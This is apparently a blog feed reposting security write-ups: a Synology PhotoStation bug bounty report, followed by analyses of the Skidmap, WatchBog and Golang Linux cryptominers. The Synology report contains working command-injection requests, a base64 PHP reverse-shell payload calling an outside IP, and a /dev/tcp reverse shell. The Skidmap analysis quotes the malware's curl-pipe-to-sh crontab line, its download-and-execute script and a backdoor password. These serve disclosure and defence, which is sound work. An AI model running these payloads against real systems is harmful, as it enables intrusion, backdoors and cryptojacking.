Google may not be explicitly evil, but it is starting to force web developers to do things the Google way. — Web developers publish open letter taking Google to task for locking up with web with AMP / Boing Boing
Psychology
I have no idea what's going on here. — Carl Jung Was Alt-Right
Contradicting perhaps decades of psychology, personality (as measured by OCEAN, or the "Big Five") shows downward trends in all traits except agreeableness. — Study of 50,000 people shows personality changes throughout life
A free "Big Five" or "OCEAN" test! — Understand Yourself - Personality Test
Beginnings, endings, and other psychological landmarks are powerful times to take advantage of in our lives. — You’re Most Likely to Do Something Extreme Right Before You Turn 30
0 notes
Text
Synology Bug Bounty Report
Original Post: https://bamboofox.github.io/2017/03/20/Synology-Bug-Bounty-2016/
Author: BambooFox Team ( Henry, jpeanut, ding, leepupu, Angelboy, boik, adr, Mango King, Bletchley )
Last year ( 2016 ) , we BambooFox were invited to join the Synology Bug Bounty program. After about 2 months of hacking, we discovered several vulnerabilities, including a remote root code execution vulnerability. Synology engineers response and fix the vulnerabilities in a very short time, which shows they pay a lot of attention to security issues.
And now ( in 2017 ) , we are allowed to publish the vulnerabilities:
Vul-01 PhotoStation Login without password
Vul-02 PhotoStation Remote Code Execution
Vul-03 Read-Write Arbitrary Files
Vul-04 Privilege Escalation
Vul-05 DoS via Blocking IP
Vul-06 Local File Inclusion
Vul-01: PhotoStation Login without password
We mostly focus on PhotoStation, which is the picture management system enabled in most Synology DSM ( DiskStation Manager ).
The first vulnerability allowed us to login as admin without entering the password.
PoC1:
GET //photo/login.php?usr=admin&sid=xxx&SynoToken=/bin/true HTTP/1.1 Host: bamboofox.hopto.org User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate, br X-Forwarded-For: | Cookie: stay_login=0; language=en; PHPSESSID=ime6mqrg0pghbjo4p9aomqcbv0; left-panel-visibility=show Connection: close
The key points are the | character in the X-Forwarded-For field and /bin/true in the get parameter SynoToken. The server site CGI will concatenate the strings in usr, X-Forwarded-For and SynoToken into a command and execute the command, and the special characters | and > aren’t filtered out correctly, which will lead to the command injection vulnerability.
Therefore in our PoC1, the command will become:
/usr/syno/bin/synophoto_dsm_user username | /bin/true
The command will return 0 (True) and thus bypass the authentication.
Result: Adversary can login as admin without password
Adversary can also login as admin by the following PoC:
GET /photo/photo_login.php ?action=login&username=admin&password=%26
The source code that handle the user authentication are in photo_login.php:
$retval = csSYNOPhotoMisc::ExecCmd('/usr/syno/bin/synophoto_dsm_user', array('--auth', $user, $pass), false, $result);
Once the $pass variable is &, the command will be executed in the background and always return 0 (true), thus the adversary can login as admin.
Vul-02: PhotoStation Remote Code Execution
After we successfully login as admin via the command injection vulnerability, we extended the attack surface to attempt remote code execution.
PoC2: 1 . Encode the command into base64 format base64encode( $sock=fsockopen("......",8080);exec("/bin/sh -i <&3 >&3 2>&3"); ) => JHNvY2s9ZnNvY2tvcGVuKCIzNi4yMzEuNjguMjE1Iiw4MDgwKTtleGVjKCIvYmluL3NoIC1pIDwmMyA+JjMgMj4mMyIpOw== 2 . Send the payload GET //photo/login.php?usr=|&sid=php&SynoToken=eval%28base64_decode%28%22JHNvY2s9ZnNvY2tvcGVuKCIzNi4yMzEuNjguMjE1Iiw4MDgwKTtleGVjKCIvYmluL3NoIC1pIDwmMyA%2bJjMgMj4mMyIpOw%3D%3D%22%29%29%3B HTTP/1.1 Host: bamboofox.hopto.org User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate, br X-Forwarded-For: -r Cookie: stay_login=0; language=en; PHPSESSID=ime6mqrg0pghbjo4p9aomqcbv0; left-panel-visibility=show Connection: close
We adopted a similar approach (PoC1) in order to achieve RCE. We then took a deep look into the source code of PhotoStation, and found the following code:
if ($x_forward) { $ip = $x_forward; } // ... $retval = csSYNOPhotoMisc::ExecCmd('/usr/syno/bin/synophoto_dsm_user', array('--current', $user, $session_id, $ip, $synotoken), false, $isValidUser); if ($retval === 0) { $login_status = true; } else { // login failed }
In this code snippet, $user, $ip and $synotoken can be easily controlled by crafting the HTTP headers, and that’s the original cause of the command injection vulnerability. Our first few attempts failed due to the site filtered out some special characters. However, we noticed that the site did not filtered out all the special characters. Here’s the code that indicated the non-filtered characters:
static $skipEscape = array('>', '<', '|', '&');
As a result of the code above, >, <, | and & can be used to achieve command injection.
Vul-03: Read-Write Arbitrary Files
After we got the shell, we continued to find security flaws in the DSM. The binary program synophoto_dsm_user got our attention. This binary is a setuid program, and has a powerful copy function. With the --copy root parameter, it will do the cp command and copy a file with the root permission. This make us have the ability to read/write an arbitrary file .
Vul-04: Privilege Escalation
With the previous Vul-02 ( RCE ) and Vul-03 ( Read-Write Arbitrary Files ), we can exploit the vulnerability and escalate our privilege to root. We first tried modify the /etc/crontab file, but failed due to the AppArmor protection. So we change our target to the file that will be invoked by crontab. Finally we found /tmp/synoschedtask, a task which will be invoked by crontab as root. We use synophoto_dsm_user to modify its file content to the following command:
/volume1/photo/bash -c '/volume1/photo/bash -i >& /dev/tcp/x.x.x.x/yyyyy 0>&1'
Now we can wait for our reverse shell, with the root permission.
Also by exploiting Vul-02 and Vul-03, we’re able to login the service as admin. If the admin is logged in, we can use the following command to get the admin’s session ID:
usr/syno/bin/synophoto_dsm_user --copy root /usr/syno/etc/private/session/current.users /volume1/photo/current.users
Although the server side will check the admin’s IP address, but the check can be bypassed easily by forging the X-Forwarded-For header.
Login as admin give us the ability to execute command with the root permission. For example, we can execute our own command as root with the help of Task Scheduler. This result in a privilege escalation as well.
Vul-05: DoS via Blocking IP
We also found some other security flaws. If a user sends too many requests to forget_passwd.cgi, the user will be blocked by his IP, which is retrieved from the X-Forwarded-For header. However, X-Forwarded-For can be easily forged from the client side, therefore an attacker can block as many users as he wants by forging the X-Forwarded-For header, leading a DoS attack.
Vul-06: Local File Inclusion
There’s a LFI (Local File Inclusion) vulnerability in download.php. The id parameter is controllable.
For example, we can use ../../../../../../var/services/homes/[username]/.gitconfig to download a user’s git config file.
Timeline
2016/07/25 Report vulnerabilities to Synology
2016/09/01 Confirm that all vulnerabilities have already been fixed by Synology
2017/03/13 Confirm that we’re allowed to publish the bug bounty report
2017/03/20 Synology Bug Bounty Report published
Note
Some of the vulnerabilities have already been discovered by Lucas Leong from Trend Micro ( link )
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
Trend Micro researchers spotted a piece of Linux cryptocurrency miner, dubbed Skidmap that leverages kernel-mode rootkits to evade the detection.
Skidmap is a new piece of crypto-miner detected by Trend Micro that target Linux machines, it uses kernel-mode rootkits to evade the detection.
This malware outstands similar miners because of the way it loads malicious kernel modules to evade the detection.
The crypto-miner set up a secret master password that uses to access any user account on the system.
“These kernel-mode rootkits are not only more difficult to detect compared to its user-mode counterparts — attackers can also use them to gain unfettered access to the affected system. A case in point: the way Skidmap can also set up a secret master password that gives it access to any user account in the system.” states the analysis published by TrendMicro. “Conversely, given that many of Skidmap’s routines require root access, the attack vector that Skidmap uses — whether through exploits, misconfigurations, or exposure to the internet — are most likely the same ones that provide the attacker root or administrative access to the system.”
Experts noticed that several routines implemented by Skidmap require root access, suggesting that its attack vector is the same that provided the attackers with root or administrative access to the system.
The infection chain sees the Skidmap miner installing itself via crontab, then the malicious code downloads and executes the main binary. The malware decreases the security settings of the target systems by configuring the Security-Enhanced Linux (SELinux) module to the permissive mode or by disabling the SELinux policy and setting selected processes to run in confined domains. The miner also set up backdoor access to the infected system.
Skidmap also provides attackers with backdoor access to the infected machine.
“Skidmap also sets up a way to gain backdoor access to the machine. It does this by having the binary add the public key of its handlers to the authorized_keys file, which contains keys needed for authentication.” continues the report.
“Besides the backdoor access, Skidmap also creates another way for its operators to gain access to the machine. The malware replaces the system’s pam_unix.so file (the module responsible for standard Unix authentication) with its own malicious version”
The main binary checks whether the system runs on Debian or RHEL/CentOS, then drops the miner and other for the specific Linux distro.
Trend Micro experts revealed that the Skidmap miner has notable components designed to obfuscate its activities and ensure that they continue to run. Samples of these components are:
A fake “” binary that replaces the original, once executed it will randomly set up a malicious cron job to download and execute a file.
Another component is “kaudited,” s file installed as /usr/bin/kaudited that drops and installs several loadable kernel modules (LKMs). The kaudited binary also drops a watchdog component used to monitor the mining process.
Trend Micro also described the “iproute” module that hooks the system call getdents that is normally used to read the contents of a directory, with the intent of hiding specific files.
The last component is “netlink,” a rootkit that can fake the network traffic statistics and CPU-related statistics to hide the activity of the malware.
“Skidmap uses fairly advanced methods to ensure that it and its components remain undetected. For instance, its use of LKM rootkits — given their capability to overwrite or modify parts of the kernel — makes it harder to clean compared to other malware.” Trend Micro concludes. “In addition, Skidmap has multiple ways to access affected machines, which allow it to reinfect systems that have been restored or cleaned up,”
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – Skidmap miner, Linux)
The post Skidmap Linux miner leverages kernel-mode rootkits to evade detection appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini Skidmap Linux miner leverages kernel-mode rootkits to evade detection Original Post from Security Affairs Author: Pierluigi Paganini Trend Micro researchers spotted a piece of Linux cryptocurrency miner, dubbed…
0 notes
Text
Original Post from Trend Micro Author: Trend Micro
By Augusto Remillano II and Jakub Urbanec (Threat Analysts)
Cryptocurrency-mining malware is still a prevalent threat, as illustrated by our detections of this threat in the first half of 2019. Cybercriminals, too, increasingly explored new platforms and ways to further cash in on their malware — from mobile devices and Unix and Unix-like systems to servers and cloud environments.
They also constantly hone their malware’s resilience against detection. Some, for instance, bundle their malware with a watchdog component that ensures that the illicit cryptocurrency mining activities persist in the infected machine, while others, affecting Linux-based systems, utilize an LD_PRELOAD-based userland rootkit to make their components undetectable by system monitoring tools.
Skidmap, a Linux malware that we recently stumbled upon, demonstrates the increasing complexity of recent cryptocurrency-mining threats. This malware is notable because of the way it loads malicious kernel modules to keep its cryptocurrency mining operations under the radar.
These kernel-mode rootkits are not only more difficult to detect compared to its user-mode counterparts — attackers can also use them to gain unfettered access to the affected system. A case in point: the way Skidmap can also set up a secret master password that gives it access to any user account in the system. Conversely, given that many of Skidmap’s routines require root access, the attack vector that Skidmap uses — whether through exploits, misconfigurations, or exposure to the internet — are most likely the same ones that provide the attacker root or administrative access to the system.
Figure 1. Skidmap’s infection chain
Skidmap’s infection chain
The malware installs itself via crontab (list of commands that are run on a regular schedule) to its target machine, as shown below:
*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh
The installation script pm.sh then downloads the main binary “pc” (detected by Trend Micro as Trojan.Linux.SKIDMAP.UWEJX):
if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi
Upon execution of the “pc” binary, it will decrease the affected machine’s security settings. If the file /usr/sbin/setenforce exists, the malware executes the command, setenforce 0. This command configures the system’s Security-Enhanced Linux (SELinux) module, which provides support in the system’s access control policies, into permissive mode — that is, setting the SELinux policy so that it is not enforced. If the system has the /etc/selinux/config file, it will write these commands into the file: SELINUX=disabled and SELINUXTYPE=targeted commands. The former disables the SELinux policy (or disallows one to be loaded), while the latter sets selected processes to run in confined domains.
Skidmap also sets up a way to gain backdoor access to the machine. It does this by having the binary add the public key of its handlers to the authorized_keys file, which contains keys needed for authentication.
Besides the backdoor access, Skidmap also creates another way for its operators to gain access to the machine. The malware replaces the system’s pam_unix.so file (the module responsible for standard Unix authentication) with its own malicious version (detected as Backdoor.Linux.PAMDOR.A). As shown in Figure 2, this malicious pam_unix.so file accepts a specific password for any users, thus allowing the attackers to log in as any user in the machine.
Figure 2. Code snippets showing how Skidmap gets its backdoor access to the affected system (top) and how it uses a malicious version of the pam_unix.so file to gain access to the machine (bottom; the password that it uses and accepts is Mtm$%889*G*S3%G)
How Skidmap drops the cryptocurrency miner
The “pc” binary checks whether the infected system’s OS is Debian or RHEL/CentOS. Its routine, which involves dropping the cryptocurrency miner and other components, depends on OS. For Debian-based systems, it drops the cryptocurrency miner payload to /tmp/miner2. For CentOS/RHEL systems, it will download a tar (tape archive) file from the URL, hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz, containing the cryptocurrency miner and its multiple components, which is unpacked and then installed. Of note is that the content of the tar file is decrypted via OpenSSL with the key “jcx@076” using Triple DES cipher.
Figure 3. How the “pc” binary drops the cryptocurrency miner in Debian- (top) and CentOS/RHEL-based systems (bottom)
Skidmap’s other malicious components
The malware has notable components that are meant to further obfuscate its malicious activities and ensure that they continue to run:
A fake “rm” binary — One of the components contained in the tar file is a fake “rm” binary that will replace the original (rm is normally used as command for deleting files). The malicious routine of this file sets up a malicious cron job that would download and execute a file. This routine won’t always be observed, however, as it would only be performed randomly.
kaudited — A file installed as /usr/bin/kaudited. This binary will drop and install several loadable kernel modules (LKMs) on the infected machine. To ensure that the infected machine won’t crash due to the kernel-mode rootkits, it uses different modules for specific kernel versions. The kaudited binary also drops a watchdog component that will monitor the cryptocurrency miner file and process.
Figure 4. Cron job installed by Skidmap’s “rm” (top) and kaudited (middle) dropping the kernel modules; and code snippet of the dropped watchdog component (bottom)
iproute — This module hooks the system call, getdents (normally used to read the contents of a directory) in order to hide specific files.
Figure 5. Code snippets showing how iproute uses getdents is used to hide certain files (top, center), and how the netlink rootkit fakes network traffic statistics (bottom)
netlink — This rootkit fakes the network traffic statistics (specifically traffic involving certain IP addresses and ports) and CPU-related statistics (hide the “pamdicks” process and CPU load). This would make the CPU load of the infected machine always appear low. This is likely to make it appear as if nothing is amiss to the user (as high CPU usage is a red flag of cryptocurrency-mining malware).
Figure 6. Snapshots of code showing how the pamdicks process is hidden (top), and how it displays that the CPU load is low (bottom)
Best practices and Trend Micro solutions
Skidmap uses fairly advanced methods to ensure that it and its components remain undetected. For instance, its use of LKM rootkits — given their capability to overwrite or modify parts of the kernel — makes it harder to clean compared to other malware. In addition, Skidmap has multiple ways to access affected machines, which allow it to reinfect systems that have been restored or cleaned up.
Cryptocurrency-mining threats don’t just affect a server or workstation’s performance — they could also translate to higher expenses and even disrupt businesses especially if they are used to run mission-critical operations. Given Linux’s use in many enterprise environments, its users, particularly administrators, should always adopt best practices: keep the systems and servers updated and patched (or use virtual patching for legacy systems); beware of unverified, third-party repositories; and enforce the principle of least privilege to prevent suspicious and malicious executables or processes from running.
Trend Micro solutions powered by XGen security, such as ServerProtect for Linux and Trend Micro Network Defense, can detect related malicious files and URLs and protect users’ systems. Trend Micro Smart Protection Suites and Trend Micro Worry-Free Business Security, which have behavior monitoring capabilities, can additionally protect from these types of threats by detecting malicious files, thwarting behaviors and routines associated with malicious activities, as well as blocking all related malicious URLs.
Indicators of Compromise (IoCs):
File Name SHA-256 Trend Micro Detection crypto514 c07fe8abf4f8ba83fb95d44730efc601 ba9a7fc340b3bb5b4b2b2741b5e31042 Rootkit.Linux.SKIDMAP.A iproute514 3ae9b7ca11f6292ef38bd0198d7e7d0b bb14edb509fdeee34167c5194fa63462 Rootkit.Linux.SKIDMAP.A kaudited e6eb4093f7d958a56a5cd9252a4b529 efba147c0e089567f95838067790789ee Trojan.Linux.SKIDMAP.UWEJY kswaped 240ad49b6fe4f47e7bbd54530772e5d2 6a695ebae154e1d8771983d9dce0e452 Backdoor.Linux.SKIDMAP.A netlink514 945d6bd233a4e5e9bfb2d17ddace46f2 b223555f60f230be668ee8f20ba8c33c Rootkit.Linux.SKIDMAP.A systemd_network 913208a1a4843a5341231771b66bb400 390bd7a96a5ce3af95ce0b80d4ed879e Trojan.Linux.SKIDMAP.A
Additional insights and analysis by Wilbert Luy
The post Skidmap Linux Malware Uses Rootkit Capabilities to Hide Cryptocurrency-Mining Payload appeared first on .
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Trend Micro Skidmap Linux Malware Uses Rootkit Capabilities to Hide Cryptocurrency-Mining Payload Original Post from Trend Micro Author: Trend Micro By Augusto Remillano II and Jakub Urbanec (Threat Analysts) …
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
Akamai researcher Larry Cashdollar reported that a cryptocurrency miner that previously hit only Arm-powered IoT devices it now targeting Intel systems.
The popular researcher Larry Cashdollar, from Akamai SIRT, announced in exclusive to The Register, that he observed a miner that previously hit only Arm-powered IoT devices targeting Intel systems.
The researchers revealed that one of his honeypots was hit by this IoT malware that targets Intel machines running Linux.
“I suspect it’s probably a derivate of other IoT crypto mining botnets,” Cashdollar told The Register. “This one seems to target enterprise systems.”
The expert explained that the XMR cryptominer was optimized for Intel x86 (both 32bit or 64bit architecture) and Intel 686 processors.
The malware attempt to connect via SSH on Port 22 and deliver itself as a gzip archive.
“The malware is uploaded as gzip compressed tarball archives of binaries, scripts, and libraries. The libraries reside under the directory c/lib I thought it would be required to run the binaries in the tarball, but the binaries are compiled statically, so the libraries are extraneous.” wrote Cashdollar.
The IoT malware first checks if the machine has already been infected, if it is the first time the malicious code hit the device it creates three different directories with different versions of the same files.
“Each directory contains a variation of the XMrig v2.14.1 cryptocurrency miner in either x86 32bit or 64bit format,” continues the expert.“Some of the binaries are named after common Unix utilities, like ps, in an attempt to blend into a normal process list.”
The expert discovered that the script executes init2, that is one of the files in the gzip archive, if the directory .firefoxcatche (sic) doesn’t exist. The presence of this directory indicates that the crypto miner already infected the device. The script init2 kills any previous versions of the miner software that might be running, and installs itself. It gains persistence by adding entries to crontab.
Additionally, the malware installs a shell script that uses to communicate with the command and control server.
The attack originates from clusters of compromised systems in the Americas, Asia, and Europe.
Cashdollar explained that threat actors started scanning the Internet for Intel systems that would accept files over SSH port 22 to maximize their efforts. Summarizing, crooks extended the list of targets passing from Arm and MIPS-powered devices to Intel systems.
“Criminals will continue to monetize unsecured resources in any way they can. System administrators need to employ security best practices with the systems they manage.” Cashdollar concludes. “Unsecured services with unpatched vulnerabilities or weak passwords are prime targets for exploitation and abuse. Strong passwords, a vulnerability remediation plan, and two factors of authentication can go a long way to keep systems secure from the most basic and common attacks.”
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – Miner, Intel servers)
The post XMR crypto miner switches from arm IoT devices to X86/I686 Intel servers appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini XMR crypto miner switches from arm IoT devices to X86/I686 Intel servers Original Post from Security Affairs Author: Pierluigi Paganini Akamai researcher Larry Cashdollar reported that a cryptocurrency miner that previously hit only Arm-powered IoT devices it now targeting Intel systems.
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
Experts at Intezer researchers have spotted a strain of the Linux mining that also scans the Internet for Windows RDP servers vulnerable to the Bluekeep.
Researchers at Intezer have discovered a new variant of WatchBog, a Linux-based cryptocurrency mining botnet, that also includes a module to scan the Internet for Windows RDP servers vulnerable to the Bluekeep vulnerability (CVE-2019-0708).
“We have discovered a new version of WatchBog—a cryptocurrency-mining botnet operational since late 2018—that we suspect has compromised more than 4,500 Linux machines in newer campaigns taking place since early June.” reads a blog post published by Intezer.
“Among the new Linux exploits, this version of WatchBog implements a BlueKeep RDP protocol vulnerability scanner module, which suggests that WatchBog is preparing a list of vulnerable systems to target in the future or to sell to third party vendors for profit.”
The vulnerability, tracked as CVE-2019-0708, impacts the Windows Remote Desktop Services (RDS) and was addressed by Microsoft with May 2019 Patch Tuesday updates.
As explained by Microsoft, this vulnerability could be exploited by malware with wormable capabilities, it could be exploited without user interaction, making it possible for malware to spread in an uncontrolled way into the target networks.
In May, Internet scans found nearly one million systems vulnerable to the BlueKeep flaw.
The new variant of the malware is currently undetected by most of the antivirus firms, the incorporation of the BlueKeep scanner suggests that operators would explore financial opportunities on Windows platforms too.
The BlueKeep scanner implemented in the WatchBog scans the Internet for vulnerable systems and submits the RC$-encrypted list of RDP hosts, to servers controlled by its operators.
The new WatchBog variant, actively distributed since June. has already infected more than 4,500 Linux machines.
The new WatchBog variant includes a new spreader module along with exploits for the following recently patched vulnerabilities in Linux applications:
CVE-2019-11581 (Jira)
CVE-2019-10149 (Exim)
CVE-2019-0192 (Solr)
CVE-2018-1000861 (Jenkins)
CVE-2019-7238 (Nexus Repository Manager 3)
The malware also includes scanners for Jira and Solr flaws along with Brute-forcing module for CouchDB and Redis installs.
“Once a vulnerable service is discovered to which exists an exploit module, the binary spreads itself by invoking the right exploit and installing a malicious bash script hosted on Pastebin.” continues the analysis.
“We were able to find an early test version of the spreader module uploaded to HybridAnalysis, including an exploit to Solr CVE-2019-0192, an exploit to ActiveMQ CVE-2016-3088, and a module utilizing a technique to gain code execution over cracked Redis instances”
Once discovered a vulnerable system, the WatchBog deploys a script on the targeted machine to download and execute a Monero miner from Pastebin.
The script gains persistence on the target system via crontab and downloads a new spreader module in the form of a dynamically linked Cython-compiled ELF executable. Experts pointed out that Python malware can become harder to analyze if it is deployed natively with engines such as Cython.
Intezer experts recommend updating software to its latest version, Linux users can check for the presence of WatchBog by verifying the existence of the “/tmp/.tmplassstgggzzzqpppppp12233333” file or the “/tmp/.gooobb” file.
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – WatchBog, botnet)
The post New variant of Linux Botnet WatchBog adds BlueKeep scanner appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini New variant of Linux Botnet WatchBog adds BlueKeep scanner Original Post from Security Affairs Author: Pierluigi Paganini Experts at Intezer researchers have spotted a strain of the Linux mining that also scans the Internet for Windows RDP servers vulnerable to the
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
Experts at F5 Networks discovered a cryptomining campaign that is delivering a new piece of the Golang malware that targets Linux-based servers.
F5 experts uncovered a cryptominer campaign that is delivering a new strain of Golang malware that targets Linux-based servers.
The campaign began around June 10 and already infected several thousand machines. The malicious code is hosted on an already compromised Chinese online store, threat actors use the service Pastebin to host the spearhead bash script.
“F5 researchers uncovered a cryptominer campaign delivering new Golang malware that targets Linux-based servers.” reads the analysis published by F5.
“The malware campaign propagates using 7 different methods: 4 web application exploits (2 targeting ThinkPHP, 1 targeting Drupal, and 1 targeting Confluence), SSH credentials enumeration, Redis database passwords enumeration, and also trying to connect other machines using found SSH keys.”
Attackers leverage well-known flaws to compromise target systems, including security issues in ThinkPHP (CVE-2019-9082 and CVE-unassigned), Atlassian Confluence (CVE-2019-3396), and the popular Drupalgeddon vulnerability (CVE-2018-7600).
Attackers also use SSH credentials enumeration, Redis database passwords enumeration, and try to connect other machines using found SSH keys.
The malware is written in the Go programming language developed by Google, earlier this year Cybaze-Yoroi ZLab experts analyzed another GoLang botnet named GoBrut.
In the attacks aimed at Redis databases, the malicious code first attempts to connect to the default port without credentials, then tries to access using seven common passwords (admin, redis, root, 123456, password, user, and test).
When attempting to access SSH ports, the malware attempts to enumerate four usernames (root, admins, user, and test) and tries each with seven passwords (admins, root, test (appears twice), user, 123456, and password).
“The final propagation method is not done by the Go binary itself but another shell script which will be discussed in the next section. The script looks for existing known hosts in the SSH directory and then tries to connect to those machines over SSH and infect them, as well. ” continues the report.
When the malware compromises a system it downloads a bash script from pastebin.com and fetches several archives, one of them contains the Go malware. Downloaded files are saved to a hidden /tmp/.mysqli directory to prevent removal and mislead users.
One of the scripts extracted from the binary attempts to disable several security controls on the infected system, including SELinux.
The threat achieves persistence through a new crontab set up to download the bash script every 15 minutes. The script sets the Go malware as a service and search for competitors’ process running from the /tmp directory and kills them.
The archives downloaded by the malware includes the main Go malware along with a Monero miner.
“The malware is mining XMR using the cryptonight algorithm and submits hashes to several public pools. At the time of this writing, this operation had earned the attacker less than $2,000 USD. However, this information is based only on the wallets our specific miners were using. It could be that the attacker has several wallets used by different parts of his botnet. ” wrote the experts.
The malicious file was downloaded over 12,000 times from Pastebin, a data that could give us an idea of the dimension of the botnet.
“It is clear that Go, although still used mostly by legitimate developers is also “Go-ing” to the dark side. Golang malware is starting to emerge on the threat landscape. Although this sample is not the most sophisticated piece of malware analyzed by F5 researchers, it has several unique qualities which make it notable.” conclude the experts.
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – Golang malware, cryptominer)
The post Cryptomining Campaign involves Golang malware to target Linux servers appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini Cryptomining Campaign involves Golang malware to target Linux servers Original Post from Security Affairs Author: Pierluigi Paganini Experts at F5 Networks discovered a cryptomining campaign that is delivering a new piece of the Golang malware that targets Linux-based servers.
0 notes